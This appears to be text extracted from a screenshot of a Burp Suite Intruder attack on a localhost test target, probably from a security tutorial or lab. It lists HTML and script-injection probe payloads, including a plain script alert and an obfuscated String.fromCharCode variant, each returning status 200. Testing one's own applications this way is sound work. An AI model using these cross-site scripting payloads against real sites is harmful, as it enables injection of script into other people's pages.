 2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 4495
1 <h1>dani</h1> 200 4502
2 <img src="https://www.kapokc... 200 4578
3 <h1><font color=blue>dani</fo... 200 4526
4 <script>alert('hello')</script> 200 4520
5 <script ^__^>alert(String.fromC... 200 4546